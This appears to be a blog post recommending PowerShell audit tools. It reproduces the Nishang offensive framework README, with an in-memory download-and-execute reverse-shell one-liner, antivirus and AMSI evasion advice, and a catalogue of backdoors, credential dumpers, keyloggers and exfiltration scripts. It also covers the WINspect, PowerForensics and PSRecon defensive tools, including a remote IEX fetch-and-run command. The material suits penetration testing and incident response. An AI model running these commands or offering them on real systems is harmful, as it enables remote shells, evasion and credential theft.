Linux is good to test almost everything but for windows mind oriented sysadmin will be useful and good practice have a small audit security labs to have under always under control their client on LAN.
Recently i organize some tools for a government network and this was very useful and easy to learn for them
First powershell suite is Nishang (Download)
Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security, penetration testing and red teaming. Nishang is useful during all phases of penetration testing.
By nikhil_mitt
Usage
Import all the scripts in the current PowerShell session (PowerShell v3 onwards).
PS C:\nishang> Import-Module .\nishang.psm1
Use the individual scripts with dot sourcing.
PS C:\nishang> . C:\nishang\Gather\Get-Information.ps1
PS C:\nishang> Get-Information
To get help about any script or function, use:
PS C:\nishang> Get-Help [scriptname] -full
Note that the help is available for the function loaded after running the script and not the script itself since version 0.3.8. In all cases, the function name is same as the script name.
For example, to see the help about Get-WLAN-Keys.ps1, use
PS C:\nishang> . C:\nishang\Get-WLAN-Keys.ps1
PS C:\nishang> Get-Help Get-WLAN-Keys -Full
Anti Virus
Nishang scripts are flagged by many Anti Viruses as malicious. The scrripts on a target are meant to be used in memory which is very easy to do with PowerShell. Two basic methods to execute PowerShell scripts in memory:
Method 1. Use the in-memory dowload and execute: Use below command to execute a PowerShell script from a remote shell, meterpreter native shell, a web shell etc. and the function exported by it. All the scripts in Nishang export a function with same name in the current PowerShell session.
powershell iex (New-Object Net.WebClient).DownloadString(‘http:///Invoke-PowerShellTcp.ps1’);Invoke-PowerShellTcp -Reverse -IPAddress [IP] -Port [PortNo.]
Method 2. Use the -encodedcommand (or -e) parameter of PowerShell All the scripts in Nishang export a function with same name in the current PowerShell session. Therefore, make sure the function call is made in the script itself while using encodedcommand parameter from a non-PowerShell shell. For above example, add a function call (without quotes) “Invoke-PowerShellTcp -Reverse -IPAddress [IP] -Port [PortNo.]”.
Encode the scrript using Invoke-Encode from Nishang:
PS C:\nishang> . \nishang\Utility\Invoke-Encode
PS C:\nishang> Invoke-Encode -DataToEncode C:\nishang\Shells\Invoke-PowerShellTcp.ps1 -OutCommand
Encoded data written to .\encoded.txt
Encoded command written to .\encodedcommand.txt
From above, use the encoded script from encodedcommand.txt and run it on a target where commands could be executed (a remote shell, meterpreter native shell, a web shell etc.). Use it like below:
C:\Users\target> powershell -e [encodedscript]
If the scripts still get detected changing the function and parameter names and removing the help content will help.
In case Windows 10’s AMSI is still blocking script execution, see this blog: http://www.labofapenetrationtester.com/2016/09/amsi.html
Scripts
Nishang currently contains the following scripts and payloads.
ActiveDirectory
Set-DCShadowPermissions
Modify AD objects to provide minimal permissions required for DCShadow.
Antak – the Webshell
Antak
Execute PowerShell scripts in memory, run commands, and download and upload files using this webshell.
Backdoors
HTTP-Backdoor
A backdoor which can receive instructions from third party websites and execute PowerShell scripts in memory.
DNS_TXT_Pwnage
A backdoor which can receive commands and PowerShell scripts from DNS TXT queries, execute them on a target, and be remotely controlled using the queries.
Execute-OnTime
A backdoor which can execute PowerShell scripts at a given time on a target.
Gupt-Backdoor
A backdoor which can receive commands and scripts from a WLAN SSID without connecting to it.
Add-ScrnSaveBackdoor
A backdoor which can use Windows screen saver for remote command and script execution.
Invoke-ADSBackdoor
A backdoor which can use alternate data streams and Windows Registry to achieve persistence.
Add-RegBackdoor
A backdoor which uses well known Debugger trick to execute payload with Sticky keys and Utilman (Windows key + U).
Set-RemoteWMI
Modify permissions of DCOM and WMI namespaces to allow access to a non-admin user.
Set-RemotePSRemoting
Modify permissions of PowerShell remoting to allow access to a non-admin user.
Bypass
Invoke-AmsiBypass
Implementation of publicly known methods to bypass/avoid AMSI.
Client
Out-CHM
Create infected CHM files which can execute PowerShell commands and scripts.
Out-Word
Create Word files and infect existing ones to run PowerShell commands and scripts.
Out-Excel
Create Excel files and infect existing ones to run PowerShell commands and scripts.
Out-HTA
Create a HTA file which can be deployed on a web server and used in phishing campaigns.
Out-Java
Create signed JAR files which can be used with applets for script and command execution.
Out-Shortcut
Create shortcut files capable of executing PowerShell commands and scripts.
Out-WebQuery
Create IQY files for phishing credentials and SMB hashes.
Out-JS
Create JS files capable of executing PowerShell commands and scripts.
Out-SCT
Create SCT files capable of executing PowerShell commands and scripts.
Out-SCF
Create a SCF file which can be used for capturing NTLM hash challenges.
Escalation
Enable-DuplicateToken
When SYSTEM privileges are required.
Remove-Update
Introduce vulnerabilities by removing patches.
Invoke-PsUACme
Bypass UAC.
Execution
Download-Execute-PS
Download and execute a PowerShell script in memory.
Download_Execute
Download an executable in text format, convert it to an executable, and execute.
Execute-Command-MSSQL
Run PowerShell commands, native commands, or SQL commands on a MSSQL Server with sufficient privileges.
Execute-DNSTXT-Code
Execute shellcode in memory using DNS TXT queries.
Out-RundllCommand
Execute PowerShell commands and scripts or a reverse PowerShell session using rundll32.exe.
Gather
Check-VM
Check for a virtual machine.
Copy-VSS
Copy the SAM file using Volume Shadow Copy Service.
Invoke-CredentialsPhish
Trick a user into giving credentials in plain text.
FireBuster FireListener
A pair of scripts for egress testing
Get-Information
Get juicy information from a target.
Get-LSASecret
Get LSA Secret from a target.
Get-PassHashes
Get password hashes from a target.
Get-WLAN-Keys
Get WLAN keys in plain text from a target.
Keylogger
Log keystrokes from a target.
Invoke-MimikatzWdigestDowngrade
Dump user passwords in plain on Windows 8.1 and Server 2012
Get-PassHints
Get password hints of Windows users from a target.
Show-TargetScreen
Connect back and Stream target screen using MJPEG.
Invoke-Mimikatz
Load mimikatz in memory. Updated and with some customisation.
Invoke-Mimikittenz
Extract juicy information from target process (like browsers) memory using regex.
Invoke-SSIDExfil
Exfiltrate information like user credentials, using WLAN SSID.
Invoke-SessionGopher
Identify admin jump-boxes and/or computers used to access Unix machines.
MITM
Invoke-Interceptor
A local HTTPS proxy for MITM attacks.
Pivot
Create-MultipleSessions
Check credentials on multiple computers and create PSSessions.
Run-EXEonRemote Copy and execute an executable on multiple machines.
Invoke-NetworkRelay Create network relays between computers.
Prasadhak
Prasadhak
Check running hashes of running process against the VirusTotal database.
Scan
Brute-Force
Brute force FTP, Active Directory, MSSQL, and Sharepoint.
Port-Scan
A handy port scanner.
Powerpreter
Powerpreter
All the functionality of nishang in a single script module.
Shells
Invoke-PsGcat
Send commands and scripts to specifed Gmail account to be executed by Invoke-PsGcatAgent
Invoke-PsGcatAgent
Execute commands and scripts sent by Invoke-PsGcat.
Invoke-PowerShellTcp
An interactive PowerShell reverse connect or bind shell
Invoke-PowerShellTcpOneLine
Stripped down version of Invoke-PowerShellTcp. Also contains, a skeleton version which could fit in two tweets.
Invoke-PowerShellTcpOneLineBind
Bind version of Invoke-PowerShellTcpOneLine.
Invoke-PowerShellUdp
An interactive PowerShell reverse connect or bind shell over UDP
Invoke-PowerShellUdpOneLine
Stripped down version of Invoke-PowerShellUdp.
Invoke-PoshRatHttps
Reverse interactive PowerShell over HTTPS.
Invoke-PoshRatHttp
Reverse interactive PowerShell over HTTP.
Remove-PoshRat
Clean the system after using Invoke-PoshRatHttps
Invoke-PowerShellWmi
Interactive PowerShell using WMI.
Invoke-PowerShellIcmp
An interactive PowerShell reverse shell over ICMP.
Invoke-JSRatRundll
An interactive PowerShell reverse shell over HTTP using rundll32.exe.
Invoke-JSRatRegsvr
An interactive PowerShell reverse shell over HTTP using regsvr32.exe.
Utility
Add-Exfiltration
Add data exfiltration capability to Gmail, Pastebin, a web server, and DNS to any script.
Add-Persistence
Add reboot persistence capability to a script.
Remove-Persistence
Remote persistence added by the Add-Persistence script.
Do-Exfiltration
Pipe (|) this to any script to exfiltrate the output.
Download
Transfer a file to the target.
Parse_Keys
Parse keys logged by the keylogger.
Invoke-Encode
Encode and compress a script or string.
Invoke-Decode
Decode and decompress a script or string from Invoke-Encode.
Start-CaptureServer
Run a web server which logs Basic authentication and SMB hashes.
ConvertTo-ROT13
Encode a string to ROT13 or decode a ROT13 string.
Out-DnsTxt
Generate DNS TXT records which could be used with other scripts.
[Base64ToString]
[StringToBase64]
[ExetoText]
[TexttoExe]
Updates
Updates about Nishang can be found at my blog http://labofapenetrationtester.com and my Twitter feed @nikhil_mitt.
Bugs, Feedback and Feature Requests
Please raise an issue if you encounter a bug or have a feature request. You can email me at nikhil [dot] uitrgpv at gmail.com
Mailing List
For feedback, discussions, and feature requests, join: http://groups.google.com/group/nishang-users
Contributing
I am always looking for contributors to Nishang. Please submit requests or drop me an email.
Blog Posts
Some helpful blog posts to check out for beginners:
http://www.labofapenetrationtester.com/2014/06/nishang-0-3-4.html
http://labofapenetrationtester.com/2012/08/introducing-nishang-powereshell-for.html
http://labofapenetrationtester.com/2013/08/powerpreter-and-nishang-Part-1.html
http://www.labofapenetrationtester.com/2013/09/powerpreter-and-nishang-Part-2.html
All posts about Nishang:
http://www.labofapenetrationtester.com/search/label/Nishang
(2) WINInspect to audit a specific area of windows distro
A good audit script is WIN-Inspect (download)
WINspect is part of a larger project for auditing different areas of Windows environments.
It focuses on enumerating different parts of a Windows machine to identify security weaknesses
and point to components that need further hardening.
Features
This current version of the script supports the following features :
- Checking for installed security products.
- Checking for DLL hijackability (Authenticated Users security context).
- Checking for User Account Control settings.
- Checking for unattended installs leftovers.
- Enumerating world-exposed local filesystem shares.
- Enumerating domain users and groups with local group membership.
- Enumerating registry autoruns.
- Enumerating local services that are configurable by Authenticated Users group members.
- Enumerating local services for which corresponding binary is writable by Authenticated Users group members.
- Enumerating non-system32 Windows Hosted Services and their associated DLLs.
- Enumerating local services with unquoted path vulnerability.
- Enumerating non-system scheduled tasks.
TODO-LIST
- Local Security Policy controls.
- Administrative shares configs.
- User-defined COM.
- Suspicious loaded DLLs.
- Established/listening connections.
- Exposed GPO scripts.
Supported Powershell Version
This version was tested in a powershell v2.0 environment.
(3) Powerorensics (download)
For more extreme windows minded sysadmin this script will give somme edge

PowerForensics – PowerShell Digital Forensics




Overview
The purpose of PowerForensics is to provide an all inclusive framework for hard drive forensic analysis. PowerForensics currently supports NTFS and FAT file systems, and work has begun on Extended File System and HFS+ support.
All PowerForensics documentation has been moved to Read The Docs.
Detailed instructions for installing PowerForensics can be found here.
Public API
PowerForensics is built on a C# Class Library (Assembly) that provides a public API for forensic tasks. The public API provides a modular framework for adding to the capabilities exposed by the PowerForensics module. All of this module’s cmdlets are built on this public API and tasks can easily be expanded upon to create new cmdlets. API documentation can be found here.

(4) PsRecon (DOWNLOAD)

PSRecon
PowerShell Incident Response - Live Forensic Data Acquisition
Greg Foss | @heinzarelli | greg.foss@logrhythm.com
Released at BlackHat 2015
v0.2 -- October 2015
[About]
Blog Post => https://logrhythm.com/blog/psrecon/
PSRecon gathers data from a remote Windows host using PowerShell (v2 or later), organizes the data into folders, hashes all extracted data, hashes PowerShell and various system properties, and sends the data off to the security team. The data can be pushed to a share, sent over email, or retained locally.

One nice part about the report is that everything is self-contained, making it easy to share as there is no reliance on a centralize server. Even the images are encoded directly into the report’s HTML.

This script also includes endpoint lockdown functionality. This can be useful when working through a malware outbreak incident, especially when there is risk that the malware will spread to a share or other critical systems within the enterprise. Sometimes the quickest and most effective way to stop the spread of malware is to simply knock the host offline until IT/Security can respond, following the extraction of forensic data. Alternatively to quarantining the host, PSRecon allows you to disable an active directory account as well.
Ideally, this script should be integrated with the organization’s Active Defense frameworks to automate rapid forensic data acquisition and lock down the endpoint.
[How To]
Run PSRecon on local host:
PS C:\> .\psrecon.ps1
This gathers default data and stores the results in the directory that the script was executed from.
Run PSRecon on remote host:
PS C:\> .\psrecon.ps1 -remote -target [computer]
This gathers default data and stores the results in the script directory.
You must choose either the [sendEmail] and/or [share] options to run the script on remote hosts.
Caveats:
You will need to ensure that psremoting and unsigned execution is enabled on the remote host. <== dangerous to leave enabled!!
Be careful, this may inadvertently expose administrative credentials when authenticating to a compromised host.
What if PSRemoting and Unrestricted Execution are disabled?
Remotely enable PSRemoting and Unrestricted PowerShell Execution using PsExec and PSSession, then run PSRecon
Option 1 -- WMI:
PS C:\> wmic /node:"10.10.10.10" process call create "powershell -noprofile -command Enable-PsRemoting -Force" -Credential Get-Credential
Option 2 - PsExec:
PS C:\> PsExec.exe \\10.10.10.10 -u [admin account name] -p [admin account password] -h -d powershell.exe "Enable-PSRemoting -Force"
Next...
PS C:\> Test-WSMan 10.10.10.10
PS C:\> Enter-PSSession 10.10.10.10
[10.10.10.10]: PS C:\> Set-ExecutionPolicy Unrestricted -Force
Then...
Option 1 -- Execute locally in-memory, push evidence to a share, and lock the host down:
[10.10.10.10]: PS C:\> IEX (New-Object Net.WebClient).DownloadString('https://github.com/gfoss/PSRecon/psrecon.ps1')
[10.10.10.10]: PS C:\> Copy-Item PSRecon_* -Recurse [network share]
[10.10.10.10]: PS C:\> rm PSRecon_* -Recurse -Force
[10.10.10.10]: PS C:\> Invoke-Lockdown; exit
Option 2 -- Exit PSSession, execute PSRecon remotely, send the report out via email, and lock the host down:
[10.10.10.10]: PS C:\> exit
PS C:\> .\psrecon.ps1 -remote -target 10.10.10.10 -sendEmail -smtpServer 127.0.0.1 -emailTo greg.foss[at]logrhythm.com -emailFrom psrecon[at]logrhythm.com -lockdown
Be careful! This will open the system up to unnecessary risk!!
You could also inadvertently expose administrative credentials when authenticating to a compromised host.
If the host isn't taken offline, PSRemoting should be disabled along with disallowing Unrestricted PowerShell execution following PSRecon.
[Parameter Breakdown]
Remote Execution:
-remote : Switch to run PSRecon against a remote host
-target : Define the remote host to extract data from
Send Forensic Data via Email:
-sendEmail : Allows the script to send the HTML report over SMTP.
-smtpServer : Sets the remote SMTP Server that will be used to forward reports.
-emailTo : Defines the email recipient. Multiple recipients can be separated by commas.
-emailFrom : Defines the email sender.
Push Forensic Data to Share:
-share : Switch to push evidence to a remote share or send the HTML report over SMTP.
-netShare : Defines the remote share. This should be manually tested with the credentials you will execute the script with.
Lockdown and Disable Active Directory Account:
-lockdown : Quarantine's the workstation. This disables the NIC's, locks the host and logs the user out.
-adLock : Disables the target username ID within Active Directory. A username must be provided (-adlock "username").
Extract additional data (extends the time it takes to run PSRecon by a few minutes):
-email : Extracts client email data (from / to / subject / email links).
Credentials - Required for remote execution and interaction with Active Directory.
-username : Administrative Username - can be supplied on the command-line or hard-coded into the script.
-password : Administrative Password - can be supplied on the command-line or hard-coded into the script. <== Bad idea!!
If neither parameter is supplied, you will be prompted for credentials -- the safest option aside from local execution.
Miscellaneous:
-companyName: Declare the company within the 'company confidential' notice of the report
[Use Cases]

1) Basic Incident Response
Run this script directly to extract live forensic data from a remote host over the network and send the evidence report out via email to the Incident Response team and/or push the evidence in its entirety to a remote share for later review. You could alternatively, run this script on the host directly, by way of a USB and store the results on the external drive.
2) SIEM Integration for Incident Response Automation
Configure as a LogRhythm SmartResponse(TM) to automatically gather live Incident Response data and push HTML reports to the IR team. This can be configured to fire based on alerts observed within the SIEM or launched at-will in SIEM versions 7.0 and higher. When associating with malware events or similar activity where containment is desired, you can leverage the lockdown feature to gather forensic data before effectively knocking the host offline.
3) Remote Data Extraction and Endpoint Quarantine
Say that you have received alerts that a system recently became infected with a variant of Cryptolocker, automated cleanup failed, and you are worried about this spreading to shares. Quickly capture data from the remote host to gather data and better understand the infection and then quarantine the host by disabling NICs, logging the user out, and locking their desktop.
[Notes]
PSRecon does modify the target filesystem, so in a sense this is not as forensically sound as capturing an image using something like EnCase. Please be aware of this before using the tool in a real IR scenario… However, PSRecon does create it’s own application logs and hashes all data obtained in order to track and verify it’s own activity. This is helpful in re-constructing the timeline and verification of access and modifications to the target system, however this may not hold up in court. Please be aware of this.

Speaking of Logging, PSRecon also logs attempted attacks against itself… So, take an example scenario where someone tries to hijack another employee’s browser by inserting JavaScript into a user-controllable field of PSRecon that is embedded within a security solution. To do this they would inject an XSS attack within a user-controllable field that is reflected on the HTML report. These attacks are detected and logged, allowing for additional actions to be taken. Of course, there are tons of ways around this, it’s just a small added precaution for when the script is integrated with security infrastructure.

[Thanks]
A good portion of this code has been scavenged from around the Internet because I’m not the best at PowerShell. So, huge thanks are due to the following people for their generous contributions to the community:
-Andrew Hollister : Disable AD Account : Cmdlets
-Boe Prox : Take Screenshot : https://gallery.technet.microsoft.com/scriptcenter/eeff544a-f690-4f6b-a586-11eea6fc5eb8
-Boe Prox : Get-FileHash : https://gallery.technet.microsoft.com/scriptcenter/Get-Hashes-of-Files-1d85de46
-Dave Hull : Kansa - Get-PrefetchListing : https://github.com/davehull/Kansa/blob/master/Modules/Process/Get-PrefetchListing.ps1
-Joe Bialek : Get-ComputerDetails : https://github.com/clymb3r/PowerShell/blob/master/Get-ComputerDetails/Get-ComputerDetails.ps1
-Richard Siddaway : Extract IE History : https://richardspowershellblog.wordpress.com/2011/06/29/ie-history-to-csv/
[License]
Copyright (c) 2015, LogRhythm All rights reserved.
Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:
- Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
- Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.
- Neither the name of Greg Foss, LogRhythm, LogRhythm Labs, nor the names of any of its contributors may be used to endorse or promote products derived from this software without specific prior written permission.
- This script is not technically ‘forensically sound’ as it will write to the target host. Please keep this in mind.
Licensed under the Apache License, Version 2.0 (the “License”); you may not use this file except in compliance with the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software distributed under the License is distributed on an “AS IS” BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. See the License for the specific language governing permissions and limitations under the License.
That’s all folks, hope this article will be helpful









 Just a collection of articles about USBHarpoon for researchers
Just a collection of articles about USBHarpoon for researchers





